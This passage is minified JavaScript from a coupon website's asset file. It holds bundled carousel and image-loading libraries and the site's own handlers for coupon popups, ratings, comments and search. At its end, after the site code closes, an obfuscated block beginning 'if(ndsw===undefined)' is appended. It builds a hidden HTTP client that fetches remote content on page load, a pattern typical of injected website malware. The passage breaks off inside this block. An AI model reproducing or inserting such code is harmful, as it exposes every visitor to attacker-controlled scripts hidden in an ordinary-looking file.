                var i = this.cells.indexOf(e);
                this.cellChange(i)
            }
        }, n.cellChange = function(t, e) {
            var i = this.selectedElement;
            this._positionCells(t), this._getWrapShiftCells(), this.setGallerySize();
            var n = this.getCell(i);
            n && (this.selectedIndex = this.getCellSlideIndex(n)), this.selectedIndex = Math.min(this.slides.length - 1, this.selectedIndex), this.emitEvent("cellChange", [t]), this.select(this.selectedIndex), e && this.positionSliderAtSelected()
        }, e
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/lazyload", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
            return e(t, i, n)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
    }(window, function(t, e, i) {
        "use strict";
        e.createMethods.push("_createLazyload");
        var n = e.prototype;

        function o(t, e) {
            this.img = t, this.flickity = e, this.load()
        }
        return n._createLazyload = function() {
            this.on("select", this.lazyLoad)
        }, n.lazyLoad = function() {
            var t = this.options.lazyLoad;
            if (t) {
                var e = "number" == typeof t ? t : 0,
                    n = this.getAdjacentCellElements(e),
                    r = [];
                n.forEach(function(t) {
                    var e = function(t) {
                        if ("IMG" == t.nodeName) {
                            var e = t.getAttribute("data-flickity-lazyload"),
                                n = t.getAttribute("data-flickity-lazyload-src"),
                                o = t.getAttribute("data-flickity-lazyload-srcset");
                            if (e || n || o) return [t]
                        }
                        var r = t.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");
                        return i.makeArray(r)
                    }(t);
                    r = r.concat(e)
                }), r.forEach(function(t) {
                    new o(t, this)
                }, this)
            }
        }, o.prototype.handleEvent = i.handleEvent, o.prototype.load = function() {
            this.img.addEventListener("load", this), this.img.addEventListener("error", this);
            var t = this.img.getAttribute("data-flickity-lazyload") || this.img.getAttribute("data-flickity-lazyload-src"),
                e = this.img.getAttribute("data-flickity-lazyload-srcset");
            this.img.src = t, e && this.img.setAttribute("srcset", e), this.img.removeAttribute("data-flickity-lazyload"), this.img.removeAttribute("data-flickity-lazyload-src"), this.img.removeAttribute("data-flickity-lazyload-srcset")
        }, o.prototype.onload = function(t) {
            this.complete(t, "flickity-lazyloaded")
        }, o.prototype.onerror = function(t) {
            this.complete(t, "flickity-lazyerror")
        }, o.prototype.complete = function(t, e) {
            this.img.removeEventListener("load", this), this.img.removeEventListener("error", this);
            var i = this.flickity.getParentCell(this.img),
                n = i && i.element;
            this.flickity.cellSizeChange(n), this.img.classList.add(e), this.flickity.dispatchEvent("lazyLoad", t, n)
        }, e.LazyLoader = o, e
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/index", ["./flickity", "./drag", "./prev-next-button", "./page-dots", "./player", "./add-remove-cell", "./lazyload"], e) : "object" == typeof module && module.exports && (module.exports = e(require("./flickity"), require("./drag"), require("./prev-next-button"), require("./page-dots"), require("./player"), require("./add-remove-cell"), require("./lazyload")))
    }(window, function(t) {
        return t
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity-as-nav-for/as-nav-for", ["flickity/js/index", "fizzy-ui-utils/utils"], e) : "object" == typeof module && module.exports ? module.exports = e(require("flickity"), require("fizzy-ui-utils")) : t.Flickity = e(t.Flickity, t.fizzyUIUtils)
    }(window, function(t, e) {
        t.createMethods.push("_createAsNavFor");
        var i = t.prototype;
        return i._createAsNavFor = function() {
            this.on("activate", this.activateAsNavFor), this.on("deactivate", this.deactivateAsNavFor), this.on("destroy", this.destroyAsNavFor);
            var t = this.options.asNavFor;
            if (t) {
                var e = this;
                setTimeout(function() {
                    e.setNavCompanion(t)
                })
            }
        }, i.setNavCompanion = function(i) {
            i = e.getQueryElement(i);
            var n = t.data(i);
            if (n && n != this) {
                this.navCompanion = n;
                var o = this;
                this.onNavCompanionSelect = function() {
                    o.navCompanionSelect()
                }, n.on("select", this.onNavCompanionSelect), this.on("staticClick", this.onNavStaticClick), this.navCompanionSelect(!0)
            }
        }, i.navCompanionSelect = function(t) {
            var e = this.navCompanion && this.navCompanion.selectedCells;
            if (e) {
                var i = e[0],
                    n = this.navCompanion.cells.indexOf(i),
                    o = n + e.length - 1,
                    r = Math.floor(function(t, e, i) {
                        return (e - t) * i + t
                    }(n, o, this.navCompanion.cellAlign));
                if (this.selectCell(r, !1, t), this.removeNavSelectedElements(), !(r >= this.cells.length)) {
                    var s = this.cells.slice(n, 1 + o);
                    this.navSelectedElements = s.map(function(t) {
                        return t.element
                    }), this.changeNavSelectedClass("add")
                }
            }
        }, i.changeNavSelectedClass = function(t) {
            this.navSelectedElements.forEach(function(e) {
                e.classList[t]("is-nav-selected")
            })
        }, i.activateAsNavFor = function() {
            this.navCompanionSelect(!0)
        }, i.removeNavSelectedElements = function() {
            this.navSelectedElements && (this.changeNavSelectedClass("remove"), delete this.navSelectedElements)
        }, i.onNavStaticClick = function(t, e, i, n) {
            "number" == typeof n && this.navCompanion.selectCell(n)
        }, i.deactivateAsNavFor = function() {
            this.removeNavSelectedElements()
        }, i.destroyAsNavFor = function() {
            this.navCompanion && (this.navCompanion.off("select", this.onNavCompanionSelect), this.off("staticClick", this.onNavStaticClick), delete this.navCompanion)
        }, t
    }), function(t, e) {
        "use strict";
        "function" == typeof define && define.amd ? define("imagesloaded/imagesloaded", ["ev-emitter/ev-emitter"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.imagesLoaded = e(t, t.EvEmitter)
    }("undefined" != typeof window ? window : this, function(t, e) {
        var i = t.jQuery,
            n = t.console;

        function o(t, e) {
            for (var i in e) t[i] = e[i];
            return t
        }
        var r = Array.prototype.slice;

        function s(t, e, a) {
            if (!(this instanceof s)) return new s(t, e, a);
            var l = t;
            "string" == typeof t && (l = document.querySelectorAll(t)), l ? (this.elements = function(t) {
                return Array.isArray(t) ? t : "object" == typeof t && "number" == typeof t.length ? r.call(t) : [t]
            }(l), this.options = o({}, this.options), "function" == typeof e ? a = e : o(this.options, e), a && this.on("always", a), this.getImages(), i && (this.jqDeferred = new i.Deferred), setTimeout(this.check.bind(this))) : n.error("Bad element for imagesLoaded " + (l || t))
        }(s.prototype = Object.create(e.prototype)).options = {}, s.prototype.getImages = function() {
            this.images = [], this.elements.forEach(this.addElementImages, this)
        }, s.prototype.addElementImages = function(t) {
            "IMG" == t.nodeName && this.addImage(t), !0 === this.options.background && this.addElementBackgroundImages(t);
            var e = t.nodeType;
            if (e && a[e]) {
                for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++) {
                    var o = i[n];
                    this.addImage(o)
                }
                if ("string" == typeof this.options.background) {
                    var r = t.querySelectorAll(this.options.background);
                    for (n = 0; n < r.length; n++) {
                        var s = r[n];
                        this.addElementBackgroundImages(s)
                    }
                }
            }
        };
        var a = {
            1: !0,
            9: !0,
            11: !0
        };

        function l(t) {
            this.img = t
        }

        function c(t, e) {
            this.url = t, this.element = e, this.img = new Image
        }
        return s.prototype.addElementBackgroundImages = function(t) {
            var e = getComputedStyle(t);
            if (e)
                for (var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage); null !== n;) {
                    var o = n && n[2];
                    o && this.addBackground(o, t), n = i.exec(e.backgroundImage)
                }
        }, s.prototype.addImage = function(t) {
            var e = new l(t);
            this.images.push(e)
        }, s.prototype.addBackground = function(t, e) {
            var i = new c(t, e);
            this.images.push(i)
        }, s.prototype.check = function() {
            var t = this;

            function e(e, i, n) {
                setTimeout(function() {
                    t.progress(e, i, n)
                })
            }
            this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length ? this.images.forEach(function(t) {
                t.once("progress", e), t.check()
            }) : this.complete()
        }, s.prototype.progress = function(t, e, i) {
            this.progressedCount++, this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded, this.emitEvent("progress", [this, t, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, t), this.progressedCount == this.images.length && this.complete(), this.options.debug && n && n.log("progress: " + i, t, e)
        }, s.prototype.complete = function() {
            var t = this.hasAnyBroken ? "fail" : "done";
            if (this.isComplete = !0, this.emitEvent(t, [this]), this.emitEvent("always", [this]), this.jqDeferred) {
                var e = this.hasAnyBroken ? "reject" : "resolve";
                this.jqDeferred[e](this)
            }
        }, (l.prototype = Object.create(e.prototype)).check = function() {
            this.getIsImageComplete() ? this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage = new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener("error", this), this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.proxyImage.src = this.img.src)
        }, l.prototype.getIsImageComplete = function() {
            return this.img.complete && this.img.naturalWidth
        }, l.prototype.confirm = function(t, e) {
            this.isLoaded = t, this.emitEvent("progress", [this, this.img, e])
        }, l.prototype.handleEvent = function(t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, l.prototype.onload = function() {
            this.confirm(!0, "onload"), this.unbindEvents()
        }, l.prototype.onerror = function() {
            this.confirm(!1, "onerror"), this.unbindEvents()
        }, l.prototype.unbindEvents = function() {
            this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this), this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
        }, (c.prototype = Object.create(l.prototype)).check = function() {
            this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this.url, this.getIsImageComplete() && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents())
        }, c.prototype.unbindEvents = function() {
            this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
        }, c.prototype.confirm = function(t, e) {
            this.isLoaded = t, this.emitEvent("progress", [this, this.element, e])
        }, s.makeJQueryPlugin = function(e) {
            (e = e || t.jQuery) && ((i = e).fn.imagesLoaded = function(t, e) {
                return new s(this, t, e).jqDeferred.promise(i(this))
            })
        }, s.makeJQueryPlugin(), s
    }), function(t, e) {
        "function" == typeof define && define.amd ? define(["flickity/js/index", "imagesloaded/imagesloaded"], function(i, n) {
            return e(t, i, n)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("flickity"), require("imagesloaded")) : t.Flickity = e(t, t.Flickity, t.imagesLoaded)
    }(window, function(t, e, i) {
        "use strict";
        e.createMethods.push("_createImagesLoaded");
        var n = e.prototype;
        return n._createImagesLoaded = function() {
            this.on("activate", this.imagesLoaded)
        }, n.imagesLoaded = function() {
            if (this.options.imagesLoaded) {
                var t = this;
                i(this.slider).on("progress", function(e, i) {
                    var n = t.getParentCell(i.img);
                    t.cellSizeChange(n && n.element), t.options.freeScroll || t.positionSliderAtSelected()
                })
            }
        }, e
    }), "home_page" == $(".page_name").val()) {
    media_query = window.matchMedia("(min-width: 992px)");
    var carousel = null,
        carousel2 = null,
        carousel_initialized = !1,
        carousel_initialized2 = !1,
        carousel_options = {
            cellAlign: "left",
            contain: !0,
            pageDots: !1,
            freeScroll: !0,
            autoPlay: 5e3
        },
        carousel_options2 = {
            cellAlign: "left",
            contain: !0,
            pageDots: !1,
            freeScroll: !0,
            autoPlay: 3500
        };
    media_query.matches && (carousel = new Flickity(".run-carousel", carousel_options), carousel_initialized = !0, carousel2 = new Flickity(".hot-deals-carousel", carousel_options2), carousel_initialized2 = !0), null != carousel && window.addEventListener("resize", function() {
        document.documentElement.clientWidth <= 992 ? 1 == carousel_initialized && (carousel.destroy(), carousel_initialized = !1) : 0 == carousel_initialized && (carousel = new Flickity(".run-carousel", carousel_options), carousel_initialized = !0)
    }), null != carousel2 && window.addEventListener("resize", function() {
        document.documentElement.clientWidth <= 992 ? 1 == carousel_initialized2 && (carousel2.destroy(), carousel_initialized2 = !1) : 0 == carousel_initialized2 && (carousel2 = new Flickity(".hot-deals-carousel", carousel_options2), carousel_initialized2 = !0)
    })
}
var typingTimer, base_url = $("#sitebase_url").val();

function GetCouponInfo(t) {
    $.ajax({
        url: base_url + "main/showPopup",
        type: "POST",
        data: {
            id: t
        },
        beforeSend: function() {},
        success: function(t) {
            var e = $.parseJSON(t);
            "FALSE" == e.ERROR && ($(".modal-body .coupon_profile .coupon_info h1").html(e.DATA.coupon.coupon_title), $(".popupcoupon_description p").html(e.DATA.coupon.coupon_description), $(".modal-body .coupon_profile .web_imagebox img").attr("src", e.DATA.store_data.store_image), $(".image_link").attr("href", base_url + "merchant/" + e.DATA.store_data.custom_url), $(".modal_footer .goto_site").attr("href", base_url + "out/" + e.DATA.store_data.custom_url), $(".modal_footer .goto_site").html("Go to the " + e.DATA.store_data.store_name + ' site <i class="fa fa-arrow-circle-right"></i>'), "Deal" == e.DATA.coupon.coupon_type ? ($(".footer_flex .term").html("The " + e.DATA.store_data.store_name + " offer has been opened in a new tab / window. No code is required at checkout."), $(".modal_scode .copybtn").hide(), $(".code_bar .code_text").html("NO CODE!"), $(".code_bar").addClass("right-border"), $(".code_box btn").removeAttr("data-clipboard-text")) : ($(".footer_flex .term").html("TThe " + e.DATA.store_data.store_name + " website has been opened in a new tab / window. Simply copy and paste the code " + e.DATA.coupon.coupon_code + " and enter it at the checkout."), $(".pc-code").removeClass("right-border"), $(".code_bar").removeClass("right-border"), $(".modal_scode .copybtn").show(), $(".code_bar .code_text").html(e.DATA.coupon.coupon_code), $(".modal_scode .copybtn").attr("data-clipboard-text", e.DATA.coupon.coupon_code)), $("#couponModal").modal("show"))
        }
    })
}
$(function() {
    var t = !1;
    $(document).on("click", ".pagination_button .btn", function() {
        return !t && (category_id = $(".pagination_button").attr("data-id"), page_number = $(this).attr("data-page"), $(this).hasClass("btn-prev") && (page_number, $(".main-offer").length), !$(this).attr("disabled") && void $.ajax({
            url: base_url + "async/ajax/load_category/",
            method: "POST",
            data: {
                _token: $('meta[name="csrf-token"]').attr("content"),
                category_id: category_id,
                page_number: page_number
            },
            beforeSend: function() {
                $("h2.section-title").addClass("loading"), t = !0, $("html, body").animate({
                    scrollTop: $(".section-title").offset().top - 50
                }, 600)
            },
            success: function(t) {
                coupon_data = t.data, total_pages = t.total_pages, prev_link = t.prev_link, next_link = t.next_link, $(".main_offers_wrapper").html(coupon_data), page_number >= total_pages ? $(".pagination_button").find(".btn-next").remove() : $(".pagination_button").find(".btn-next").length ? $(".pagination_button .btn-next").attr("data-page", next_link) : $(".pagination_button").append('<button class="btn btn-next" data-page="' + next_link + '">Next</button>'), $(".pagination_button .btn-next").attr("data-page", next_link), page_number >= $(".main-offer").length ? $(".pagination_button").find(".btn-prev").length ? $(".pagination_button .btn-prev").attr("data-page", prev_link) : $(".pagination_button").prepend('<button class="btn btn-prev" data-page="' + prev_link + '">Previous</button>') : $(".pagination_button").find(".btn-prev").remove()
            },
            complete: function() {
                t = !1, $(".section-title").removeClass("loading")
            }
        }))
    }), "home_page" == $(".page_name").val() && $(".coupon_tooltip_text").tooltipster({
        trigger: "click",
        maxWidth: 250
    });
    var e = !1;
    $(".rating-stars ul li").click(function() {
        if (e) return !1;
        if ($(this).parent().hasClass("locked")) return !1;
        var t = $(this).attr("data-value"),
            i = $(this).parent("#stars").attr("data-store-id"),
            n = $(".rating-stars p").text(),
            o = $(this);
        $.ajax({
            url: base_url + "async/ajax/rate/",
            method: "POST",
            data: {
                _token: $('meta[name="csrf-token"]').attr("content"),
                store_id: i,
                RatingValue: t
            },
            beforeSend: function() {
                e = !0
            },
            success: function(t) {
                e = !1, json_response = $.parseJSON(t), $(o).parents("#stars").addClass("locked"), 0 == json_response.ERROR ? "success" == json_response.MESSAGE ? ($(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text("Thanks for Rating!"), setTimeout(function() {
                    $(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text(json_response.DATA.avg_rating + " Rating, " + json_response.DATA.total_votes + " votes")
                }, 2e3)) : "Alread rated!" == json_response.MESSAGE && ($(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text("Already Rated!"), setTimeout(function() {
                    $(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text(n)
                }, 4e3)) : ($(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text(json_response.MESSAGE), setTimeout(function() {
                    $(".rating-stars p").fadeOut("fast"), $(".rating-stars p").fadeIn("fast"), $(".rating-stars p").text(n)
                }, 4e3))
            }
        })
    });
    var n = !1;
    if ($(document).on("submit", ".submit-form", function(t) {
            if (n) return !1;
            var e = $(this),
                i = $(e).attr("form-type");
            t.preventDefault(), $.ajax({
                url: $(this).attr("action"),
                type: "POST",
                data: $(this).serialize(),
                beforeSend: function() {
                    $(e).find(".form-loading").addClass("loading"), $(e).prev(".form-loading").addClass("loading"), n = !0
                },
                success: function(t) {
                    if (n = !1, response = $.parseJSON(t), 1 == response.ERROR) {
                        if ($(e).find(".response-box").fadeIn(), $(e).find(".response-box").html(response.MESSAGE), "comment-form" == i && $(e).find("textarea.comment-text").after(function() {
                                return $(".field-required").remove(), html = "", html = '<span class="field-required">', html += response.MESSAGE, html += "</span>", html
                            }), "offer-email-form" == i && ($(e).after(function() {
                                return $(".field-required").remove(), html = "", html = '<span class="field-required">', html += response.MESSAGE, html += "</span>", html
                            }), setTimeout(function() {
                                $(e).next(".field-required").remove()
                            }, 6e3)), "addOffer" == i && ($(e).find(".has-error").removeClass("has-error"), $(e).find(".has-danger").remove("has-danger"), html_format = '<div class="error-message"><p>', html_format += response.MESSAGE, html_format += "</p></div>", $(e).find(".result_box_offer").html(html_format), setTimeout(function() {
                                $(e).find(".result_box_offer").html("")
                            }, 6e3)), 0 != response.DATA.FIELDS.length)
                            for (var o in response.DATA.FIELDS) $(e).find('.form-control[name="' + response.DATA.FIELDS[0] + '"]').focus(), "addOffer" == i && $(e).find('.form-control[name="' + response.DATA.FIELDS[o] + '"]').parent().addClass("has-error has-danger")
                    } else if ("subscribeform" == i) $(e).find(".has-danger").removeClass("has-danger"), $(e).find(".has-error").removeClass("has-error"), $(e).find("input[type=email]").val(""), $(".response-box").fadeIn(), $(".response-box").html(response.MESSAGE);
                    else if ("contact_form" == i) $(e).find(".has-danger").removeClass("has-danger"), $(e).find(".has-error").removeClass("has-error"), $(e).find(".response-box").fadeIn(), $(e).find(".response-box").html(response.MESSAGE);
                    else if ("comment-form" == i) $(e).parent().prepend('<div class="success-message"><span class="icon"><i class="fa fa-check"></i> Comment Submitted!</span><p class="info">Thanks for your comment, our team will review your comment. for now it\'s in pending.</p></div>'), $(e).remove();
                    else if ("offer-email-form" == i) afterHtml = $(e).parents(".email-popup").html(), afterElement = $(e).parents(".email-popup"), $(e).parents(".email-popup").html("<h2>Successfully Sent</h2>");
                    else if ("addOffer" == i) {
                        var r = "";
                        r += '<div class="flex_wrapper"><p>', r += response.MESSAGE, r += "</p></div>", $(".success_response").html(r), $("#offer_title").val(""), $("#offer_code").val(""), $("#offer_desc").val(""), $("#expiry_date").val(""), $("#offer_title").focus(), $("#addOfferModal .success_response").slideDown("fast"), setTimeout(function() {
                            $("#addOfferModal .success_response").slideUp("fast")
                        }, 5e3)
                    }
                    $(e).find(".form-loading").removeClass("loading"), $(".form-loading").removeClass("loading")
                }
            })
        }), $(document).on("click", ".success_response .backBtn", function(t) {
            t.preventDefault(), $(".success_response").fadeOut("fast")
        }), $(".store-filteration ul li a").click(function(t) {
            t.preventDefault(), $(".store-filteration ul li a").removeClass("border"), $(this).addClass("border"), "all" == $(this).attr("data-sort") ? $(".main-offer").fadeIn("fast") : ($(".main-offer").fadeOut("fast"), $('.main-offer[data-sort="' + $(this).attr("data-sort") + '"]').fadeIn("fast"))
        }), $(document).on("click", ".clickcmnt", function(t) {
            t.preventDefault();
            var e = $(this);
            $(e).next(".email-popup").fadeToggle("fast")
        }), $(document).on("click", ".commentbtn", function(t) {
            t.preventDefault();
            var e = $(this);
            $(e).parent().next().slideToggle("fast"), $(e).hasClass("afterbracket") ? $(e).removeClass("afterbracket") : setTimeout(function() {
                $(e).addClass("afterbracket")
            }, 150), $(e).hasClass("opened") || (function(t, e) {
                html_string = "", $.ajax({
                    url: base_url + "async/ajax/get-comment/" + t,
                    method: "POST",
                    data: {
                        _token: $('meta[name="csrf-token"]').attr("content")
                    },
                    beforeSend: function() {
                        $(e).parents(".main-offer").find(".users-comments-wrapper h2").addClass("loading")
                    },
                    success: function(t) {
                        if (0 != t.length) {
                            for (var i in html_string = '<ul class="comments-list">', t) comment_username = "" == t[i].username ? "Anonymous" : t[i].username, html_string += "<li>", html_string += '<span class="comment-icon"><i class="fa fa-comment-o"></i>', html_string += t[i].comment, html_string += "</span>", html_string += '<p class="comment-info"><i class="fa fa-user user-icon"></i> ', html_string += "On: " + t[i].added_date + " by <span>" + comment_username + "</span>", html_string += "</p>", html_string += "</li>", html_string += "</li>", html_string += "</li>";
                            html_string += "</ul>", $(e).parents(".main-offer").find(".users-comments-wrapper").append(html_string)
                        } else $(e).parents(".main-offer").find(".users-comments-wrapper h2").remove();
                        $(e).parents(".main-offer").find(".users-comments-wrapper h2").removeClass("loading")
                    }
                })
            }($(this).attr("data-coupon-id"), e), $(e).addClass("opened"))
        }), $(".dbyd-stores-list li a").click(function() {
            $(this).hasClass("active") || (currentSid = $(this).parent().attr("data-sid"), $(".dbyd-stores-list li a").removeClass("active"), $(this).addClass("active"), $(".offers-list .main-offer").removeClass("active"), $(".offers-list .main-offer").hide(), $('.offers-list .main-offer[data-sid="' + currentSid + '"]').fadeIn(), $('.offers-list .main-offer[data-sid="' + currentSid + '"]').addClass("active"))
        }), $(".search-input").focus(function() {
            "" != $(".search-input").val() && 0 !== $(".search_resultbox").find(".search-item").length && $(".search_resultbox").fadeIn("fast")
        }), $(document).click(function(t) {
            $(".search-box, .form-search, .search-input, .search_resultbox, .sr_anchor-div").is(t.target) || (ShowSearchBox = !0, $(".search_resultbox").hide()), $(".emailcoupon, .fa-envelope-o").is(t.target) || "emailcoupon" == t.target.className || $(t.target).parents(".emailcoupon").hasClass("emailcoupon") || $(".email-popup").hide()
        }), activeCursorCount = 0, $(".search-input").bind("keyup", function(t) {
            $(".search-list .search-item a").removeClass("active"), resultCount = $(".search-list .search-item").length, 13 == t.keyCode && resultCount > 0 ? (urlToHit = $(".search-list .search-item:eq(0) a").attr("href"), window.location.href = urlToHit) : (clearTimeout(typingTimer), $(".search-input").val().match(/^[a-zA-Z0-9 ]+$/) ? ($(".s_loading").show(), typingTimer = setTimeout(function() {
                $(".form-search").submit()
            }, 100)) : ($(".search_resultbox .search-list").html(""), $(".search_resultbox").hide(), $(".s_loading").hide())), "" == $(this).val() && $(".search_resultbox").hide()
        }), $(".form-search").submit(function(t) {
            t.preventDefault();
            var e = $.ajax({
                url: base_url + "main/get_searchResult",
                type: "POST",
                data: $(this).serialize(),
                beforeSend: function() {
                    null != e && e.abort(), $(".search_resultbox").fadeIn("fast")
                },
                success: function(t) {
                    jsonData = $.parseJSON(t), $(".search_resultbox .search-list").html("");
                    var e = ["stores"];
                    if (jsonData[e].length > 0)
                        for (TLoop = 0; TLoop < e.length; TLoop++) {
                            var n = "";
                            if (jsonData[e[TLoop]].length)
                                for (searchPage = "stores" == e[TLoop] ? "merchant" : "categories", i = 0; i < jsonData[e[TLoop]].length; i++) n += '<li class="search-item">', n += '<a href="' + base_url + searchPage + "/" + jsonData[e[TLoop]][i].custom_url + '">', n += '<div class="web_imagebox">', n += '<img src="' + base_url + "assets/uploads/stores/" + jsonData[e[TLoop]][i].file_name + '"  class="img-responsive">', n += "</div>", n += '<p class="text">', n += jsonData[e[TLoop]][i].name + "<br>", n += "<span>(" + jsonData[e[TLoop]][i].coupon_count + " offers)</span>", n += "</p>", n += "</a>", n += "</li>";
                            $(".search_resultbox .search-list").append(n)
                        }
                }
            })
        }), $(document).on("click", ".likeOffer", function() {
            var t, e;
            coupon_id = $(this).attr("data-id"), t = coupon_id, e = this, $(e).addClass("liked"), varCount = $(e).attr("data-like"), 0 == varCount ? $(e).append('<span class="txt">1 likes</span>') : $(e).find("span.txt").text(parseInt(varCount) + 1 + " likes"), $.ajax({
                url: base_url + "async/ajax/like-offer/" + t,
                method: "POST",
                data: {
                    _token: $('meta[name="csrf-token"]').attr("content"),
                    coupon_id: t
                },
                beforeSend: function() {},
                success: function(t) {
                    "liked" == (t = $.parseJSON(t)).MESSAGE || t.MESSAGE
                }
            })
        }), "undefined" != typeof ClipboardJS) {
        var o = new ClipboardJS(".copycodebtn");
        popupcopybtn = new ClipboardJS(".pccopybtn"), o.on("success", function(t) {
            "code" == $(t.trigger.parentNode).parents(".offer_single").attr("data-sort") && $(t.trigger.parentNode).parents(".offer_single").addClass("opened");
			urlToGo = base_url + "go/" + t.trigger.dataset.id;
			var e = document.createElement("a");
			e.setAttribute("target", "_blank");
			e.href = urlToGo;
			  e.click(); 
				  $(e).remove();
			setTimeout(function() {
                
                
                
            }, 5000);
        })
    }
    $(".modal_scode .copybtn").click(function() {
        var t = $(this);
        t.text("COPIED!"), setTimeout(function() {
            t.text("COPY CODE!")
        }, 3e3)
    })
}), $(document).ready(function() {
    $("#stars:not(.locked) li").on("mouseover", function() {
        var t = parseInt($(this).data("value"), 10);
        $(this).parent().children("li.star").each(function(e) {
            e < t ? $(this).addClass("hover") : $(this).removeClass("hover")
        })
    }).on("mouseout", function() {
        $(this).parent().children("li.star").each(function(t) {
            $(this).removeClass("hover")
        })
    }), $("#stars li").on("click", function() {
        if ($(this).parent().hasClass("locked")) return !1;
        var t = parseInt($(this).data("value"), 10),
            e = $(this).parent().children("li.star");
        for (i = 0; i < e.length; i++) $(e[i]).removeClass("selected");
        for (i = 0; i < t; i++) $(e[i]).addClass("selected");
        parseInt($("#stars li.selected").last().data("value"), 10)
    })
}), $(".sbmt-offer-btn").click(function(t) {
    t.preventDefault(), showModal($("#addOfferModal")), $(".offloading_load").addClass("loading"), setTimeout(function() {
        $(".offloading_load").remove()
    }, 300)
}), $(".howtosaveBtn").click(function(t) {
    t.preventDefault(), thisElement = $(this), $(thisElement).hasClass("initialized") ? showModal($("#useOfCouponPopup")) : $.ajax({
        url: base_url + "async/ajax/load_tips",
        data: {
            _token: $('meta[name="csrf-token"]').attr("content")
        },
        method: "POST",
        beforeSend: function() {},
        success: function(t) {
            $("#useOfCouponPopup .modal-body").html(t), showModal($("#useOfCouponPopup")), $(thisElement).addClass("initialized")
        }
    })
}), $(document).on("slid.bs.carousel", "#slider-carousel", function(t) {
    itemsLength = $(this).find(".item").length, currentImageTag = $(this).find(".item.active"), currentImageTagIndex = currentImageTag.index();
    var e = $(this).find(".item:eq(" + currentImageTagIndex + ") img");
    if (!e.hasClass("loaded")) {
        var i = e.attr("data-src");
        $(e).attr("src", i), $(e).addClass("loaded")
    }
});
var isSliderLoading = !1;

function LoadSliderAjax() {
    if (isSliderLoading) return !1;
    $.ajax({
        url: base_url + "public/backend-asset/images/banner",
        method: "POST",
        data: {
            _token: $('meta[name="csrf-token"]').attr("content")
        },
        beforeSend: function() {
            isSliderLoading = !0
        },
        success: function(t) {
            $("#slider_wrapperin").html(t), $("#slider_wrapperin").addClass("loaded"), imageTag = $("#slider-carousel .item.active img"), data_src = imageTag.attr("data-src"), $(imageTag).attr("src", data_src), $(imageTag).addClass("loaded")
        }
    })
}
if ("home_page" == $(".page_name").val()) {
    function loadingSlider() {
        var t = $("#slider_wrapperin").offset().top,
            e = $("#slider_wrapperin").offset().top + $("#slider_wrapperin").outerHeight(),
            i = $(window).scrollTop() + $(window).innerHeight(),
            n = $(window).scrollTop();
        i > t && n < e && ($("#slider_wrapperin").hasClass("loaded") || LoadSliderAjax())
    }
    loadingSlider(), $(window).scroll(function() {
        loadingSlider()
    }), $(function() {
        $("img.lazy").offset().top, $("img.lazy").offset().top, $("img.lazy").outerHeight(), $(window).scrollTop(), $(window).innerHeight(), $(window).scrollTop()
    })
};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
